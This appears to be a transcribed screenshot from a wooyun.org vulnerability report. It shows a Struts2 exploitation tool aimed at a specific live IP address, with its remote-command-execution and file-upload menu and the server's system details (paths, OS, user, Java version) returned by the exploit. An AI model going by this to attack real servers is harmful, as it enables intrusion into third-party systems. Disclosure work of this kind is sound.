 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://61.129.42.72:7070/jjxf/Index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
网站物理路径： D:\tomcat 7\apache-tomcat-6.0.16\webapps\jjxt
java.home: C:\Program Files\Java\jdk1.6.0_37\jre
java.version: 1.6.0_37
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: guanliyuan
user.home: C:\Users\Administrator
user.dir: D:\tomcat 7\apache-tomcat-6.0.16\bin
java.class.version: 50.0
java.class.path: C:\Program Files\Java\jdk1.6.0_37\lib\tools.jar;D:\tomcat 7\apache-tomcat-6.0.16\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_37\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\
C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.12-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
www.wooyun.org